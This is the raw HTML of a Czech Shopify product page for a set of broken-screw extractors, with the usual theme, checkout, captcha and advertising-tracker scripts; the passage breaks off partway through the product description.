

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beeboie.com/products/set-1
body_size: 56439
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://beeboie.com/products/set-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//beeboie.com/cdn/shop/files/beeboie__3.png?crop=center&height=32&v=1764148366&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Poulsbo® 5ks sada pro vytahování šroubů a vrutů
 &ndash; beeboie</title>

    
      <meta name="description" content="Zlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji. Naše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování. S kompletním rozsahem specifikací od 1/8&quot; do 7/8&quot; splní všechny vaše potřeby. FUNKCE * Vytahovač poškozených šroubů pro vel">
    

    

<meta property="og:site_name" content="beeboie">
<meta property="og:url" content="https://beeboie.com/products/set-1">
<meta property="og:title" content="Poulsbo® 5ks sada pro vytahování šroubů a vrutů">
<meta property="og:type" content="product">
<meta property="og:description" content="Zlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji. Naše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování. S kompletním rozsahem specifikací od 1/8&quot; do 7/8&quot; splní všechny vaše potřeby. FUNKCE * Vytahovač poškozených šroubů pro vel"><meta property="og:image" content="http://beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238">
  <meta property="og:image:secure_url" content="https://beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="650,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Poulsbo® 5ks sada pro vytahování šroubů a vrutů">
<meta name="twitter:description" content="Zlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji. Naše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování. S kompletním rozsahem specifikací od 1/8&quot; do 7/8&quot; splní všechny vaše potřeby. FUNKCE * Vytahovač poškozených šroubů pro vel">


    <script src="//beeboie.com/cdn/shop/t/7/assets/global.js?v=55012387985970073961764063379" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66098888925/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://beeboie.com/products/set-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83503593ff991e20e1f69255b6da7822","betas":["rich-media-storefront-analytics"],"domain":"beeboie.com","predictiveSearch":true,"shopId":66098888925,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "beeboie.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"normoons","id":156464316637,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "beeboie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DCeFl5up.cs.esm.js"></script>
<script defer="defer" async type="module" src="//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uhy8smqh.esm.js"></script>
<script defer="defer" async type="module" src="//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bd4OBIsC.esm.js"></script>
<script type="module">
  await import("//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DCeFl5up.cs.esm.js");
await import("//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_uhy8smqh.esm.js");
await import("//beeboie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bd4OBIsC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=a7ede882-1af0-4a6b-bcf6-5098d63496e5\u0026shop=beeboie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66098888925,"offset":28800,"reqid":"8a89eff1-0a5b-4700-9830-b2903abd0c2c-1770123922","pageurl":"beeboie.com\/products\/set-1","u":"05c617716e5a","p":"product","rtyp":"product","rid":8004837114077};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//beeboie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://beeboie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//beeboie.com/cdn/shop/t/7/compiled_assets/scripts.js?v=612"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//beeboie.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//beeboie.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//beeboie.com/cdn/shop/t/7/assets/base.css?v=40081308864824202711764063379" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//beeboie.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//beeboie.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-predictive-search.css?v=165644661289088488651764063379" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//beeboie.com/cdn/shop/t/7/assets/jquery-1.12.0.min.js?v=180303338299147220221764063379"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8004837114077,"title":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","handle":"set-1","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce 